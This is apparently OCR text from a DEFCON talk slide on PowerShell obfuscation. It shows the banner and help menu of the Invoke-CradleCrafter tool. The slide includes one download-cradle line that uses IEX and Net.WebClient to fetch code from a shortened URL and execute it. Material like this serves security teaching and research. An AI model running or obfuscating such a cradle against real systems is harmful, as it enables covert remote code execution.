 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
More Obfuscation Techniques
• Automated Obfuscation via
Invoke-CradleCrafter?
• IEX (New-Object Net.WebClient)
.DownloadString('http://bit.ly/L3g1t')
Invoke-
CradleCrafter
Tool :: Invoke-CradleCrafter
Author :: Daniel Bohannon (DBO)
Twitter :: @danielhbohannon
Blog :: http://danielbohannon.com
Github :: https://github.com/danielbohannon/Invoke-CradleCrafter
Version :: 1.1
License :: Apache License, Version 2.0
Notes :: If(!$Caffeinated) {Exit}
HELP MENU :: Available options shown below:
[*] Tutorial of how to use this tool TUTORIAL
[*] Show this Help Menu HELP,GET-HELP,?,-?,/?,MENU
[*] Show options for cradle to obfuscate SHOW OPTIONS,SHOW,OPTIONS
[*] Clear screen CLEAR,CLEAR-HOST,CLS
[*] Execute ObfuscatedCradle locally EXEC,EXECUTE,TEST,RUN
[*] Copy ObfuscatedCradle to clipboard COPY,CLIP,CLIPBOARD
[*] Write ObfuscatedCradle Out to disk OUT
[*] Reset ALL obfuscation for ObfuscatedCradle RESET
[*] Undo LAST obfuscation for ObfuscatedCradle UNDO
[*] Go Back to previous obfuscation menu BACK,CD ..
[*] Quit Invoke-CradleCrafter QUIT,EXIT
[*] Return to Home Menu HOME,MAIN